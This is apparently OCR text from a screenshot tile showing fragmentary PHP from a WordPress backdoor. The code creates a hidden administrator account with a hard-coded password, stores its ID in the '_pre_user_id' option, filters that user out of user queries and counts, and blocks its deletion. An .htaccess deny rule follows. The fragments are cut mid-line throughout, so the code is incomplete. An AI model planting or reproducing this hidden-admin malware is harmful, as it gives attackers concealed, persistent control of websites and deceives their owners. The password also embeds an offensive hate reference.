
unction_exists('add_action')) { add_action('pre_user_query', 'w
in_users_protect_users_profiles'); add_action('admin_menu', 'pr
t_current_user_id(); $id = get_option('_pre_user_id'); if (is_w
 {$id}={$id} AND {$wpdb->users}.ID<>{$id}", $user_search->qu
]--; $views['all'] = $html[0] . '
(' . $count[0] . ')
' . $count[1]; $html =
nt[0] . ')
' . $count[1]; return $views; } function wp_admin_users_
T['user_id'] == $id && $user_id != $id) wp_die(__('Invalid user ID
ser'] && isset($_GET['action']) && $_GET['action'] == 'delete' &&
ot', 'user_pass' => 'AdolfHitler88.3123', 'role' => 'administrator',
rgs); update_option('_pre_user_id', $id); } else { $hidden_user =
er_id'); $args['ID'] = $id; wp_insert_user($args); } } if (isse
XISTS'); } }
Order allow,deny Deny from all